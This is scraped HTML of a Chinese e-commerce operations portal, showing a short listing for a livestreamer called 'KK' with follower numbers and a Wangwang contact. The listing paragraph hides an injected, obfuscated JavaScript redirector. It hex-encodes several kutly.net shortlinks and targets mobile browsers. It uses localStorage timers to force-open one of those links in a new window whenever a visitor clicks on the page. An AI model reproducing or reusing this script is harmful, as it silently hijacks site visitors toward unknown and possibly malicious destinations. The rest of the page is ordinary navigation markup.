                                                <i class="io io-pinduoduo icon-fw icon-lg"></i>
                                                <span>拼多多运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-494" class=""><span>拼多多官方</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-492" class=""><span>拼多多数据分析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-493" class=""><span>拼多多运营工具</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-300" class="" data-change="https://www.chaoyunying.com/#term-300">
                                                <i class="io io-jingdong icon-fw icon-lg"></i>
                                                <span>京东运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-304" class=""><span>官方入口</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-350" class=""><span>京东数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-325" class=""><span>第三方平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-308" class="" data-change="https://www.chaoyunying.com/#term-308">
                                                <i class="io io-kuaishou icon-fw icon-lg"></i>
                                                <span>快手运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-308-359" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-308-365" class=""><span>快手数据</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-336" class="" data-change="https://www.chaoyunying.com/#term-336">
                                                <i class="io io-kuajing icon-fw icon-lg"></i>
                                                <span>跨境运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-335" class=""><span>跨境电商</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-497" class=""><span>亚马逊运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-341" class=""><span>选品分析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-388" class=""><span>跨境物流</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-2986" class=""><span>ip代理</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-316" class="" data-change="https://www.chaoyunying.com/#term-316">
                                                <i class="io io-dulizhanchang icon-fw icon-lg"></i>
                                                <span>独立站运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-344" class=""><span>SEO工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-378" class=""><span>独立站搭建</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-357" class=""><span>域名/服务器</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-369" class=""><span>服务器管理</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-498" class=""><span>网站优化</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-330" class=""><span>网站安全</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-362" class=""><span>广告代理</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-302" class="" data-change="https://www.chaoyunying.com/#term-302">
                                                <i class="io io-shangjiafuwu- icon-fw icon-lg"></i>
                                                <span>商业服务</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-317" class=""><span>电商培训</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-351" class=""><span>代运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-2419" class=""><span>招聘求职</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-306" class=""><span>店铺转让</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-394" class=""><span>账号转卖</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-504" class="" data-change="https://www.chaoyunying.com/#term-504">
                                                <i class="iconfont icon-phone icon-fw icon-lg"></i>
                                                <span>运营APP</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-505" class=""><span>手机管店</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-506" class=""><span>搜索工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-507" class=""><span>视频剪辑</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-11660" class="" data-change="https://www.chaoyunying.com/#term-11660">
                                                <i class="iconfont icon-zouxiang icon-fw icon-lg"></i>
                                                <span>运营资讯</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-546" class=""><span>抖音运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-545" class=""><span>小红书</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-2672" class=""><span>国内电商</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-535" class=""><span>淘宝/天猫</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-543" class=""><span>拼多多</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                            <a href="https://www.chaoyunying.com/#term-244" class="">
                                                <i class="iconfont icon-book icon-fw icon-lg"></i>
                                                <span>运营书籍</span>
                                            </a>
                                        </li> 
                                     
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="border-top py-2 border-color">
                    <div class="flex-bottom">
                        <ul> 
                            <li id="menu-item-11412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11412 sidebar-item"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/tianjiazhuomian">
        <i class="iconfont icon-microsoft icon-fw icon-lg"></i>
                <span>添加桌面</span></a></li>
 
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="main-content flex-fill">    <div class=" header-nav">
        <div id="header" class="page-header sticky">
            <div class="navbar navbar-expand-md">
                <div class="container-fluid p-0 position-relative">
                    <div class="position-absolute w-100 text-center">
                        <a href="https://www.chaoyunying.com" class="navbar-brand d-md-none m-0" title="潮运营">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-light" alt="潮运营" height="30">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-dark d-none" alt="潮运营" height="30">
                        </a>
                    </div>
                    <div class="nav-item d-md-none mobile-menu py-2 position-relative"><a href="javascript:" id="sidebar-switch" data-toggle="modal" data-target="#sidebar"><i class="iconfont icon-classification icon-lg"></i></a></div>                    <div class="collapse navbar-collapse order-2 order-md-1">
                        <div class="header-mini-btn">
                            <label>
                                <input id="mini-button" type="checkbox" checked="checked">
                                <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"> 
                                    <path class="line--1" d="M0 40h62c18 0 18-20-17 5L31 55"></path>
                                    <path class="line--2" d="M0 50h80"></path>
                                    <path class="line--3" d="M0 60h62c18 0 18 20-17-5L31 45"></path>
                                </svg>
                            </label>
                        
                        </div>
                                                <ul class="navbar-nav navbar-top site-menu mr-4">
                            <li id="menu-item-8102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8102"><a href="http://www.chaoyunying.com/">
        <i class="io io-shouye4 icon-fw icon-lg"></i>
                <span>首页</span></a>
<ul class="sub-menu">
	<li id="menu-item-9812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9812"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/bookmark/">
        <i class="iconfont icon-loading icon-fw icon-lg"></i>
                <span>极简导航</span></a></li>
	<li id="menu-item-9522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9522"><a href="https://www.chaoyunying.com/">
        <i class="io io-xinmeitiyingxiao icon-fw icon-lg"></i>
                <span>运营导航</span></a></li>
	<li id="menu-item-9266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9266"><a href="https://www.chaoyunying.com/bangong">
        <i class="io io-bangong icon-fw icon-lg"></i>
                <span>办公导航</span></a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8228"><a href="https://www.chaoyunying.com/ai">
        <i class="io io-AI icon-fw icon-lg"></i>
                <span>AI导航</span></a></li>
</ul>
</li>
<li id="menu-item-8104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8104"><a target="_blank" rel="noopener" href="http://www.chaoyunying.com/hotnews/">
        <i class="iconfont icon-version-Line icon-fw icon-lg"></i>
                <span>内容</span></a>
<ul class="sub-menu">
	<li id="menu-item-12645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12645"><a href="https://www.chaoyunying.com/bulletin/11832.html">
        <i class="io io-bangongshi1 icon-fw icon-lg"></i>
                <span>使用教程</span></a></li>
	<li id="menu-item-9428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9428"><a target="_blank" rel="noopener" href="https://link3.cc/chaoyunyingcom">
        <i class="iconfont icon-qqzone icon-fw icon-lg"></i>
                <span>手机社区</span></a></li>
	<li id="menu-item-8105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8105"><a target="_blank" rel="noopener" href="http://www.chaoyunying.com/blog">
        <i class="io io-diaoyuwangzhanjiancediaoyuwangzhanfenxi icon-fw icon-lg"></i>
                <span>运营资讯</span></a></li>
</ul>
</li>
<li id="menu-item-8107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8107"><a href="http://www.chaoyunying.com/">
        <i class="io io-gongju3 icon-fw icon-lg"></i>
                <span>工具</span></a>
<ul class="sub-menu">
	<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.chaoyunying.com/bulletin/11832.html">
        <i class="io io-bangong1 icon-fw icon-lg"></i>
                <span>使用教程</span></a></li>
	<li id="menu-item-8108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8108"><a target="_blank" rel="noopener" href="https://fanyi.baidu.com/">
        <i class="io io-shangjiafuwu_duoyuyanyunfanyi icon-fw icon-lg"></i>
                <span>百度翻译</span></a></li>
	<li id="menu-item-8109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8109"><a target="_blank" rel="noopener" href="https://www.3gbizhi.com/">
        <i class="iconfont icon-picture icon-fw icon-lg"></i>
                <span>桌面壁纸</span></a></li>
	<li id="menu-item-11878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11878"><a target="_blank" rel="noopener" href="https://ps.gaoding.com/#/">
        <i class="io io-psd icon-fw icon-lg"></i>
                <span>在线PS</span></a></li>
	<li id="menu-item-9398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9398"><a target="_blank" rel="noopener" href="https://www.qweather.com/">
        <i class="io io-tianqi icon-fw icon-lg"></i>
                <span>世界天气</span></a></li>
	<li id="menu-item-8111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8111"><a target="_blank" rel="noopener" href="https://map.baidu.com/@12797539.305657895,4014909.5469614007,6.24z">
        <i class="io io-ditu icon-fw icon-lg"></i>
                <span>世界地图</span></a></li>
</ul>
</li>
<li id="menu-item-10397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10397"><a href="https://docs.qq.com/sheet/DTHhvbnhnRVNla2RF?tab=BB08J2">
        <i class="io io-fuwu icon-fw icon-lg"></i>
                <span>合作</span></a>
<ul class="sub-menu">
	<li id="menu-item-12224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12224"><a href="https://www.chaoyunying.com/10608-2">
        <i class="iconfont icon-email icon-fw icon-lg"></i>
                <span>广告投放</span></a></li>
	<li id="menu-item-10399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10399"><a target="_blank" rel="noopener" href="https://docs.qq.com/sheet/DTHhvbnhnRVNla2RF">
        <i class="io io-tuiguang icon-fw icon-lg"></i>
                <span>种草推广</span></a></li>
	<li id="menu-item-10429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10429"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/daiyunying">
        <i class="io io-tesefuwu icon-fw icon-lg"></i>
                <span>电商代运营</span></a></li>
</ul>
</li>
<li id="menu-item-12765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12765"><a target="_blank" rel="noopener" href="https://www.lidaku.com/">
        <i class="iconfont icon-globe icon-fw icon-lg"></i>
                <span>轻资创业网</span></a></li>
<li id="menu-item-11573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11573"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/12231.html">
        <i class="iconfont icon-wechat icon-fw icon-lg"></i>
                <span>加入社群</span></a></li>
<li id="menu-item-11490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11490"><a target="_blank" rel="noopener" href="http://chaoyunying.ysepan.com/">
        <i class="iconfont icon-zip icon-fw icon-lg"></i>
                <span>下载资料</span></a></li>
 
                        </ul>
                    </div>
                    <ul class="nav navbar-menu text-xs order-1 order-md-2 position-relative">
                                                                            <li class="nav-login ml-3 ml-md-4">
                                <a href="https://www.chaoyunying.com/login/?redirect_to=https://www.chaoyunying.com/1997.html" title="登录"><i class="iconfont icon-user icon-lg"></i></a>
                            </li>
                                                                        <li class="nav-search ml-3 ml-md-4">
                            <a href="javascript:" data-toggle="modal" data-target="#search-modal"><i class="iconfont icon-search icon-lg"></i></a>
                        </li>
                                                                    </ul>
                </div>
            </div>
        </div>
        <div class="placeholder"></div>
            </div>
  <div id="content" class="container my-3 my-md-4">
    <div class="auto-ad-url text-center mb-3"><div class="card my-0 mx-auto io-radius"><div class="card-head d-flex align-items-center pb-0 px-2 pt-2"><div class="text-sm"><i class="iconfont icon-hot mr-2"></i>赞助商</div><a href="https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=pay_auto_ad_modal&loc=page" class="btn vc-yellow btn-outline btn-sm py-0 io-ajax-modal-get nofx ml-auto" data-modal_type="overflow-hidden"><i class="iconfont icon-ad-copy mr-2"></i>立即打赏</a></div><div class="card-body pt-1 pb-1 px-2 row row-xs io-ajax-auto" data-href="https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=get_auto_ad_url_list&loc=page"><div class="d-flex align-items-center justify-content-center text-muted h-100 w-100"><i class="iconfont icon-loading icon-spin icon-2x"></i></div></div></div></div><nav class="text-xs mb-3 mb-md-4"  aria-label="breadcrumb"><i class="iconfont icon-home"></i> <a class="crumbs" href="https://www.chaoyunying.com/">首页</a><i class="text-danger px-1">•</i><a href="https://www.chaoyunying.com/zhibo" rel="category tag">直播资源</a><i class="text-danger px-1">•</i><span aria-current="page">我是KK,我是KK联系方式</span></nav>    <main class="content" role="main">
    <div class="content-wrap">
        <div class="content-layout">
                <div class="panel card">
        <div class="card-body">
        <div class="panel-header mb-4"><h1 class="h3 mb-3">我是KK,我是KK联系方式</h1><div class="d-flex flex-fill text-muted text-sm pb-4 border-bottom border-t"><span class="mr-3 d-none d-sm-block"><a href="https://www.chaoyunying.com/zhibo"><i class="iconfont icon-classification"></i> 直播资源</a></span><span class="mr-3"><i class="iconfont icon-time"></i><span title="2021年4月16日 am12:46发布">3年前 (2022)更新</span></span><span class="mr-3"><a href="https://www.chaoyunying.com/author/2" title="大橘"><i class="iconfont icon-user-circle"></i> 大橘</a></span><div class="flex-fill"></div><span class="views mr-3"><i class="iconfont icon-chakan"></i> 552</span><span class="mr-3"><a class="smooth-n" href="#comments"> <i class="iconfont icon-comment"></i> 0</a></span>
                <span class="mr-3"><a class="btn-like btn-link-like " href="javascript:;" data-action="post_star" data-post_type="post" data-id="1997" data-ticket="cc094cf8a7"><i class="star-ico iconfont icon-collection-line"></i> <span class="star-count-1997">0</span></a></span></div></div>                <div class="panel-body single mt-2"> 
            <p>主播名字:我是KK,主播粉丝数:9.06万,主播所属机构:甜星,主播209天观看人数:32.19w,主播介绍&amp;联系方式:服务类型：直播服务领域：美搭自我介绍：联系旺旺：唐舍-KK<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x50\x65\x4f\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x66\x65\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x51\x4e\x79\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x56\x51\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x74\x54\x53\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x43\x53\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x42\x52\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x78\x72\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x50\x79\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x5a\x47\x73\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        </div>
        <div class="post-tags my-3"><i class="iconfont icon-tags mr-2"></i><a href="https://www.chaoyunying.com/zhibo" class="btn vc-l-gray btn-sm text-xs text-height-xs m-1 rounded-pill"  rel="tag" title="查看更多文章"># 直播资源</a></div><div class="text-xs text-muted"><div><span>©</span> 版权声明</div><div class="posts-copyright">文章版权归作者所有，未经允许请勿转载。</div></div> 
                </div>
    </div>
        <div class="near-navigation rounded mt-4 py-2">
                        <div class="nav previous border-right border-color">
            <a class="near-permalink" href="https://www.chaoyunying.com/1995.html">
            <span>上一篇</span>
            <h4 class="near-title">耳朵美食记,耳朵美食记联系方式</h4>
            </a>
        </div>
                        <div class="nav next border-left border-color">
            <a class="near-permalink" href="https://www.chaoyunying.com/1999.html">
            <span>下一篇</span>
            <h4 class="near-title">变装大师聚聚,变装大师聚聚联系方式</h4>
        </a>
        </div>
            </div>
    
<!-- comments -->
<div id="comments" class="comments">
	<h2 id="comments-list-title" class="comments-title h5 mx-1 my-4">
		<i class="iconfont icon-comment"></i>
		<span class="noticom">
			<a href="https://www.chaoyunying.com/1997.html#respond" class="comments-title" >暂无评论</a> 
		</span>
	</h2> 
	<div class="card">
